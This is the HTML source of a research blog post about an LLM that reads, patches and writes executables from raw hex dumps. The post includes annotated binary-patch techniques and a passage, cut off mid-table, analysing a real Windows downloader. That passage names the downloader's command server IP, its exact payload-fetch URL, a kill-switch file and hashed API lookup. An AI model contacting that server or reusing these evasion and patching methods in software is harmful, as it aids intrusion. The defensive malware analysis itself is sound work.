


==== blog/machine-code-programming/index.html @ 22dc86b4 "Sparks of Binary-Space Programming blog post" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Layout, footnotes and citations: the Distill template, as in the post this one is modeled on. -->
    <script src="https://distill.pub/template.v2.js"></script>

    <title>Programming in the Machine Code Space: LLMs can read &amp; write executables byte by byte</title>
    <meta name="description" content="With only a hex dump, no tools and one reply, a frontier LLM explains compiled programs, adds features by editing their bytes, and writes working executables from scratch.">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Programming in the Machine Code Space: LLMs can read &amp; write executables byte by byte">
    <meta property="og:description" content="With only a hex dump, no tools and one reply, a frontier LLM explains compiled programs, adds features by editing their bytes, and writes working executables from scratch.">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;600&family=Source+Sans+3:ital,wght@0,300..700;1,300..700&display=swap">
    <link rel="stylesheet" href="css/style.css">

    <script src="assets/wc391.js"></script>
    <script src="assets/programmaps.js"></script>
    <script src="js/creations.js"></script>
    <script src="js/demos.js"></script>
    <script src="js/hero.js"></script>
    <script src="js/toc.js"></script>
    <script src="js/citation.js"></script>
    <script src="assets/showcase.js"></script>
    <script src="js/showcase.js"></script>
    <script src="assets/runs/manifest.js"></script>
    <script src="js/runs.js"></script>
</head>

<body>

<d-front-matter>
    <script type="text/json">
    {
        "title": "Programming in the Machine Code Space: LLMs can read & write executables byte by byte",
        "description": "With only a hex dump, no tools and one reply, a frontier LLM explains compiled programs, adds features by editing their bytes, and writes working executables from scratch.",
        "authors": [
            {"author": "George Xenos", "authorURL": "https://x.com/georgexenosai", "affiliations": [{"name": ""}]},
            {"author": "Sotiris Giannopoulos", "authorURL": "https://x.com/sotgiannop", "affiliations": [{"name": ""}]}
        ]
    }
    </script>
</d-front-matter>

<d-title>
    <h1><span class="title-kicker">Programming in the Machine Code Space:</span> LLMs can read &amp; write executables byte by byte</h1>
</d-title>

<div class="base-grid post-byline">
    <div class="byline-grid">
        <!-- TODO before publishing: confirm the name, and add co-authors and affiliations. -->
        <div>
            <h3>Authors</h3>
            <p><a href="https://x.com/georgexenosai">George Xenos</a></p>
            <p><a href="https://x.com/sotgiannop">Sotiris Giannopoulos</a></p>
        </div>
        <div>
            <p>November 2026</p>
        </div>
    </div>
</div>

<d-article>

    <!-- ===== TL;DR ===== -->
    <div class="tldr">
        <b>TL;DR</b>
        <ul>
            <li>LLMs can now <b>understand and write machine code</b>.</li>
            <li>Given only a hex dump, with no disassembler or compiler, and no tools, GPT-6.1 Sol can <b>read and write executables byte by byte</b>. This is an early sign that LLMs can program directly in binary.</li>
            <li>By reading only the actual bytes, it <b>explained all five binaries we gave it</b>, including a stripped open-source statistics tool, <b>where it even found a real bug in the upstream code</b>.</li>
            <li>It <b>successfully analyzed an unknown malware sample we gave it</b>, correctly identifying its behavior and extracting the correct IOCs.</li>
            <li>In a later experiment, it added a feature to three binaries by <b>directly editing their bytes</b>. It also successfully wrote three programs <b>from scratch</b>.</li>
            <li>In the future, LLMs may <b>write directly in machine code instead of using high level languages</b>.</li>
            <li>As preliminary evidence that this isn't limited to closed models, <b>DeepSeek V4.1 Flash reached the same conclusion about the malware</b>.</li>
            <li>These findings raise interesting questions about the future of reverse engineering, malware analysis and even <b>programming</b>.</li>
        </ul>
    </div>

    <p>Almost nobody writes machine code by hand. We write source, and a compiler and linker turn it into bytes; to go back, we use disassemblers and decompilers. There are good reasons for this. x86-64 instructions vary in length, jumps are relative byte distances, and one wrong header field means the file won't load. So what can an LLM do with those bytes when it has none of these tools?</p>

    <!-- ===== Definition ===== -->
    <h2 id="machine-code-programming">Machine Code Programming</h2>
    <p>Takehi et al. recently showed that LLMs can read and write neural network weights directly, which they call Weight-Space Programming <d-cite key="takehi2026weightspace"></d-cite>. We ask the same question about the other artifact we treat as unreadable output: compiled code.</p>
    <p>We define <b>Machine Code Programming</b> as a general-purpose LLM reasoning directly about an executable's bytes, with no compiler, assembler, disassembler or execution between it and the file. We test three abilities and one real-world case:</p>
    <ol>
        <li><b>Reading:</b> say what a program does from its hex dump.</li>
        <li><b>Extending:</b> add a feature by editing the bytes in place.</li>
        <li><b>Writing:</b> produce a working executable from a description alone.</li>
        <li><b>Applying it:</b> analyze real malware the same way.</li>
    </ol>

    <figure class="demo-wide showcase" id="showcase">
        <div class="sc">
            <div class="sc-tabs" role="tablist" aria-label="Task">
                <button type="button" role="tab" id="sc-tab-understand" aria-controls="sc-stage" aria-selected="true" data-sc="understand"><span class="sc-n">01</span><span class="sc-verb">Understand</span><span class="sc-ask">What does this binary do?</span></button>
                <button type="button" role="tab" id="sc-tab-extend" aria-controls="sc-stage" aria-selected="false" tabindex="-1" data-sc="extend"><span class="sc-n">02</span><span class="sc-verb">Extend</span><span class="sc-ask">Make it report its longest line.</span></button>
                <button type="button" role="tab" id="sc-tab-create" aria-controls="sc-stage" aria-selected="false" tabindex="-1" data-sc="create"><span class="sc-n">03</span><span class="sc-verb">Create</span><span class="sc-ask">Write it again from scratch.</span></button>
            </div>
            <div class="sc-stage" id="sc-stage" role="tabpanel" aria-labelledby="sc-tab-understand" aria-live="off"></div>
            <div class="sc-foot">
                <span>One program, <code>wordcount</code>, through all three tasks. Replayed from the real run data.</span>
                <button type="button" class="sc-replay">Replay</button>
            </div>
        </div>
    </figure>

    <details class="setup">
        <summary>Setup for all experiments</summary>
        <ul>
            <li><b>Model:</b> GPT-6.1 Sol (<code>gpt-6.1-sol</code>, effort <code>high</code>) through Codex CLI 0.166.0.</li>
            <li><b>Input:</b> an <code>xxd</code> hex dump pasted into the prompt, about 2.4 tokens per byte. Experiment 3 gets a written spec and no hex.</li>
            <li><b>No tools:</b> a local relay removes every tool from every request, and each turn's event stream is audited. A live check also asks the model to read a planted file, run a command and fetch a URL.</li>
            <li><b>One reply:</b> no feedback and no second try. Experiments 2 to 4 use one attempt per program.</li>
            <li><b>Scoring:</b> each build and a reference GCC build run on every test case, and stdout and exit code must match byte for byte. They ran under <code>qemu-x86_64</code> on Apple Silicon. Experiment 1 and Experiment 4 are not formally scored.</li>
        </ul>
    </details>

    <!-- ===== Reading ===== -->
    <h2 id="understanding">Can LLMs Understand a Program from Its Raw Bytes?</h2>
    <div class="exp-head"><span class="exp-num">Experiment 1</span><h3>What does this binary do?</h3></div>
    <p>Can an LLM work out what a binary does from its bytes alone?</p>
    <p>We gave the model the hex dumps of three programs we wrote ourselves, plus one real binary from FreeBSD, <code>ministat</code>. The LLM <b>correctly identified what all four programs were, with only their bytes as input</b>.</p>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results">
                <thead><tr><th>Program</th><th class="num">Size</th><th>What Sol 6.1 reported</th></tr></thead>
                <tbody>
                    <tr><td><code>wordcount</code></td><td class="num">5,368 B</td><td>Line, word and byte counter</td></tr>
                    <tr><td>AES tool</td><td class="num">9,152 B</td><td>AES-128/256 in ECB mode, encrypt only</td></tr>
                    <tr><td>Bank ledger</td><td class="num">8,872 B</td><td>Command interpreter for named accounts</td></tr>
                    <tr><td><code>ministat</code></td><td class="num">67,392 B</td><td>Statistics tool with a pooled <i>t</i>-test and ASCII plot</td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <figure class="l-body">
        <div data-exp="exp1"></div>
        <figcaption><b>Experiment 1.</b> The input and output of each run, copied from the logs. This task produces a report rather than bytes.</figcaption>
    </figure>

    <p>The hardest case is <code>ministat</code>. We built FreeBSD's tool at <code>-O3</code>, linked it statically against musl, stripped it and removed all of its own text, then hid its last three strings by setting each byte's high bit. The LLM <b>found the decoding loop, recovered the option list and described all eight options</b>.</p>
    <p>To our surprise, the LLM even <b>found a real bug from the bytes alone</b>, with no access to the source. The binary has no symbols or text explaining the table. Reading the <i>t</i>-table as raw 64-bit floats, it noticed that <b>the option labeled 99.5% confidence uses critical values for about 99.8%</b>, so <code>-c 99.5</code> applies a stricter test than it claims. We confirmed the bug in the original source code using Claude.</p>

    <!-- ===== Extending ===== -->
    <h2 id="extending">Can an LLM Extend a Binary by Editing Its Bytes?</h2>
    <div class="exp-head"><span class="exp-num">Experiment 2</span><h3>One-shot binary patching</h3></div>
    <p>For each program we ask for one new feature. The model replies with a list of byte edits, each the same length as the bytes it replaces. Hidden tests then check that the old behavior still works, that the new feature works, and that long inputs are handled correctly. <b>All three patched programs pass every test.</b></p>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results">
                <thead><tr><th>Program</th><th>Extension asked for</th><th class="num">Bytes changed</th><th class="num">Output tokens</th><th class="num">Time</th></tr></thead>
                <tbody>
                    <tr><td><code>wordcount</code></td><td>Print a fourth number: the longest line's length</td><td class="num">74 (1.4%)</td><td class="num">3,440</td><td class="num">93 s</td></tr>
                    <tr><td>AES tool</td><td>Add a <code>dec</code> command that decrypts</td><td class="num">544 (5.9%)</td><td class="num">9,324</td><td class="num">201 s</td></tr>
                    <tr><td>Bank ledger</td><td>Add a <code>transfer</code> command between accounts</td><td class="num">379 (4.3%)</td><td class="num">6,859</td><td class="num">140 s</td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <figure class="l-body">
        <div data-exp="exp2"></div>
        <figcaption><b>Experiment 2.</b> The input and output of each run.</figcaption>
    </figure>

    <figure class="demo-wide" id="figure-1">
        <div class="demos">
            <div class="demo-tabs" role="tablist" aria-label="Program">
                <button type="button" role="tab" aria-selected="true" data-demo="0"><code>wordcount</code></button>
                <button type="button" role="tab" aria-selected="false" data-demo="1">AES tool</button>
                <button type="button" role="tab" aria-selected="false" data-demo="2">Bank ledger</button>
            </div>
            <div class="demo-pair" data-demo="0">
                <img data-src="assets/demo/l1_before.gif" width="760" height="600" alt="The original wordcount binary prints three columns: lines, words and bytes.">
                <img data-src="assets/demo/l1_after.gif" width="760" height="600" alt="Sol 6.1's patched wordcount prints a fourth column, the longest line, for the same inputs, and is still 5,368 bytes.">
            </div>
            <div class="demo-pair" data-demo="1" hidden>
                <img data-src="assets/demo/l2_before.gif" width="760" height="600" alt="The original AES binary encrypts the FIPS-197 test vectors but answers every dec command with ERR: unknown command.">
                <img data-src="assets/demo/l2_after.gif" width="760" height="600" alt="Sol 6.1's patched AES binary encrypts the same way, decrypts both ciphertexts back to the plaintext and rejects malformed dec input.">
            </div>
            <div class="demo-pair" data-demo="2" hidden>
                <img data-src="assets/demo/l3_before.gif" width="760" height="600" alt="The original ledger binary answers every transfer command with ERR: unknown command.">
                <img data-src="assets/demo/l3_after.gif" width="760" height="600" alt="Sol 6.1's patched ledger moves 30 from alice to bob, and reports insufficient funds, a missing account and a same-account transfer as errors.">
            </div>
        </div>
        <figcaption><b>Figure 1.</b> Each program before (left) and after Sol 6.1's patch (right), running the same commands. Every command really ran against both binaries under <code>qemu-x86_64</code>, and each pane shows exactly what that binary printed; only the typing is animated. On these commands the patched binaries also match our reference builds.</figcaption>
    </figure>

    <p><b>How does it do it?</b> Sol 6.1 treats this like a human patching a binary. It finds padding, makes that padding executable by editing the segment headers, writes new code there, and overwrites existing instructions with calls into it. Here is the whole <code>wordcount</code> patch:</p>

    <figure class="l-body" id="figure-2">
        <div class="hooks">
            <div class="hook">
                <div class="site"><span class="hook-label">0x44, 0x60: headers</span><span class="bytes old">04 &hellip; 7c 01 &hellip; 7c 01</span><span class="bytes new">05 &hellip; 00 10 &hellip; 00 10</span></div>
                <div><b>Make room.</b> The first segment now loads up to <code>0x1000</code> and can execute, which turns its zero padding into space for code.</div>
            </div>
            <div class="hook">
                <div class="site"><span class="hook-label">0x102a: a padding nop</span><span class="bytes old">66 0f 1f 44 00 00</span><span class="bytes new">e8 d1 f1 ff ff 90</span></div>
                <div><b>Call <code>0x400200</code>:</b> zero the two new counters, current line length and longest line.</div>
            </div>
            <div class="hook">
                <div class="site"><span class="hook-label">0x104b: per-byte loop</span><span class="bytes old">48 83 c3 01 44 89 d9</span><span class="bytes new">e8 d0 f1 ff ff 90 90</span></div>
                <div><b>Call <code>0x400220</code>:</b> rerun the two instructions it overwrote, then reset the count on a newline, or else add one and update the longest.</div>
            </div>
            <div class="hook">
                <div class="site"><span class="hook-label">0x10e9: before the newline</span><span class="bytes old">bf 0a 00 00 00</span><span class="bytes new">e8 52 f1 ff ff</span></div>
                <div><b>Call <code>0x400240</code>:</b> print a space and the longest line using the program's own routines, then redo the overwritten <code>mov edi, 10</code>.</div>
            </div>
        </div>
        <figcaption><b>Figure 2.</b> Our annotations on the bytes Sol 6.1 wrote. Struck-through bytes were in the original program. Sol 6.1 found the output routines at <code>0x1110</code> and <code>0x1190</code> itself.</figcaption>
    </figure>

    <!-- ===== Writing ===== -->
    <h2 id="writing">Can an LLM Write a Binary from Scratch?</h2>
    <div class="exp-head"><span class="exp-num">Experiment 3</span><h3>From a description to a complete executable</h3></div>
    <p>Now there is no binary at all. This time we ask the LLM to produce a fully functional ELF64 program from a written spec of its behavior. It gets no assembler and no compiler, and must reply with every byte of the file, headers included. <b>All three files ran and matched the reference on every case.</b></p>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results">
                <thead><tr><th>Program</th><th class="num">File size</th><th class="num">GCC build</th><th class="num">Output tokens</th><th class="num">Time</th></tr></thead>
                <tbody>
                    <tr><td><code>wordcount</code> + longest line</td><td class="num">391 B</td><td class="num">5,432 B</td><td class="num">6,035</td><td class="num">124 s</td></tr>
                    <tr><td>AES + <code>dec</code></td><td class="num">4,144 B</td><td class="num">9,408 B</td><td class="num">22,812</td><td class="num">474 s</td></tr>
                    <tr><td>Ledger + <code>transfer</code></td><td class="num">3,584 B</td><td class="num">8,896 B</td><td class="num">25,069</td><td class="num">504 s</td></tr>
                </tbody>
            </table>
        </div>
    </figure>

    <figure class="l-body">
        <div data-exp="exp3"></div>
        <figcaption><b>Experiment 3.</b> The input and output of each run, copied from the logs.</figcaption>
    </figure>

    <p>Sol 6.1 worked out every jump, call and header field itself, with no assembler. Extending a program used 1.8 to 3.7 times fewer output tokens than writing it.</p>

    <figure class="demo-wide showcase" id="figure-3">
        <div class="sc cr">
            <div class="sc-tabs" role="tablist" aria-label="Program">
                <button type="button" role="tab" id="cr-tab-wordcount" aria-controls="cr-stage" aria-selected="true" data-cr="wordcount"><span class="sc-n">01</span><span class="sc-verb"><code>wordcount</code></span><span class="sc-ask">Count lines, words, bytes and the longest line.</span></button>
                <button type="button" role="tab" id="cr-tab-aes" aria-controls="cr-stage" aria-selected="false" tabindex="-1" data-cr="aes"><span class="sc-n">02</span><span class="sc-verb">AES tool</span><span class="sc-ask">Encrypt and decrypt with AES-128 and AES-256.</span></button>
                <button type="button" role="tab" id="cr-tab-ledger" aria-controls="cr-stage" aria-selected="false" tabindex="-1" data-cr="ledger"><span class="sc-n">03</span><span class="sc-verb">Bank ledger</span><span class="sc-ask">Open accounts, move money, print a report.</span></button>
            </div>
            <div class="sc-stage" id="cr-stage" role="tabpanel" aria-labelledby="cr-tab-wordcount" aria-live="off"></div>
            <div class="sc-foot">
                <span>Three files, each written from scratch in one reply. Hover over or tap a byte to see what it does.</span>
            </div>
        </div>
        <figcaption><b>Figure 3.</b> The three programs Sol 6.1 wrote, byte by byte. The AES tool's lookup tables match the AES standard exactly.</figcaption>
    </figure>

    <!-- ===== Malware ===== -->
    <h2 id="malware-analysis">A Real-World Scenario: Malware Analysis</h2>
    <div class="exp-head"><span class="exp-num">Experiment 4</span><h3>What does this unknown Windows executable do?</h3></div>
    <p>Malware analysts spend hours turning a sample back into assembly or C code with disassemblers and decompilers. We give Sol 6.1 a real sample using the same prompt as Experiment 1, with no hint that it is malicious. It is a 4,608-byte PE32+ file whose only visible import is <code>Sleep</code>. Its other API calls are hidden behind name hashes and its strings are built on the stack.</p>
    <p>In 211 seconds, Sol 6.1 concluded that it <b>downloads machine code and runs it in memory</b>. Its report named a hardcoded server, <code>165.154.205.34</code> on port 443. We then compared it with a public VMRay dynamic analysis of the same file <d-cite key="vmray2026"></d-cite>, which we matched by SHA-256. <b>The sandbox contacted the same address, and requested the same URL.</b></p>

    <figure class="l-body">
        <div class="table-wrap">
            <table class="results wrap-first">
                <thead><tr><th>What Sol 6.1 reported</th><th>How we checked it</th></tr></thead>
                <tbody>
                    <tr><td>Finds 13 APIs by walking loaded modules and comparing rotate-right-13 hashes</td><td>We recomputed all 13 hashes independently: <b>13/13 match</b></td></tr>
                    <tr><td>Exits if <code>%TEMP%\log_de.log</code> exists</td><td>The sandbox logged accesses to <code>%TEMP%\log_de.log</code>, and public reports describe this file as a kill switch <d-cite key="anand2026vshell"></d-cite></td></tr>
                    <tr><td>Connects to <code>165.154.205.34</code> on port 443, sending plain HTTP rather than TLS: <code>GET /?a=w64&amp;h=165.154.205.34&amp;t=ws_&amp;p=443</code></td><td>The sandbox's only contacted address was <code>165.154.205.34</code>, on port 443 over HTTP, and it fetched <code>http://165.154.205.34:443/?a=w64&amp;h=165.154.205.34&amp;t=ws_&amp;p=443</code>: <b>the same URL</b> <d-cite key="vmray2026"></d-cite></td></tr>
                    <tr><td>Retries every 10 s until the connection succeeds</td><td>Not confirmed: the sandbox shortened the sample's 9 min 15 s of sleeping to 20 s, and the server answered</td></tr>
